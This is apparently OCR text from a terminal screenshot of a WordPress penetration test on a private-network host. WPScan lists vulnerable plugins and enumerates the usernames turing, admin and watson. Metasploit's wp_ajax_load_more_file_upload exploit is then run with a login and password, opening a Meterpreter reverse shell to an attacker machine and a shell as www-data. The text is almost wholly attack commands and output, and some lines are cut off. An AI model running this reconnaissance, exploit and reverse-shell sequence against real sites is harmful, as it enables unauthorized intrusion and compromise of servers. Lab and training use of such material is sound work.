 Applications Places Terminal Wed 13:23
root@asgard: ~
File Edit View Search Terminal Help
[!] Directory listing is enabled: http://192.168.103.190/wp-content/plugins/cp-ima
ge-store/
[!] Title: CP Image Store with Slideshow <= 1.0.5 - Arbitrary File Download
Reference: https://wpvulndb.com/vulnerabilities/8094
Reference: https://github.com/espreto/wpsploit/blob/master/modules/auxiliary/s
canner/http/wp_cp_image_storage_file_read.rb
Reference: https://www.exploit-db.com/exploits/37559/
[i] Fixed in: 1.0.6
[!] Title: CP Image Store with Slideshow <= 1.0.6 - Purchase ID Brute Force Preven
tion
Reference: https://wpvulndb.com/vulnerabilities/8095
Reference: https://wordpress.org/plugins/cp-image-store/changelog/
[i] Fixed in: 1.0.7
[+] Enumerating installed themes (only ones with known vulnerabilities) ...
Time: 00:00:01 <==========================> (279 / 279) 100.00% Time: 00:00:01
[+] No themes found
[+] Enumerating timthumb files ...
Time: 00:00:18 <========================> (2541 / 2541) 100.00% Time: 00:00:18
[+] No timthumb files found
[+] Enumerating usernames ...
[+] Identified the following 3 user/s:
+----+--------+-------------+
| Id | Login | Name |
+----+--------+-------------+
| 1 | turing | turing |
| 2 | admin | admin admin |
| 3 | watson | watson |
+----+--------+-------------+
[+] Finished: Wed Jun 7 13:19:21 2017
[+] Requests Done: 4406
[+] Memory used: 133.352 MB
[+] Elapsed time: 00:00:41
root@asgard:~#
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Ajax Load More 2.8.1.1
msf exploit(wp_ajax_load_more_fi
RHOST => 192.168.103.190
msf exploit(wp_ajax_load_more_file_upload) > set WP_USERNAME turing
WP_USERNAME => turing
msf exploit(wp_ajax_load_more_file_upload) > set WP_PASSWORD Spring2017
WP_PASSWORD => Spring2017
msf exploit(wp_ajax_load_more_file_upload) > run
[*] Started reverse TCP handler on 192.168.103.179:4444
[*] Uploading payload
[*] Calling uploaded file
[*] Sending stage (33986 bytes) to 192.168.103.190
[*] Meterpreter session 1 opened (192.168.103.179:4444 -> 192.168.103.190:45334)
at 2017-06-07 13:22:02 -0400
[+] Deleted default.php
meterpreter >
meterpreter >
meterpreter > sessions -l
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > shell
Process 29127 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www/html/wp-content/plugins/ajax-load-more/core/repeater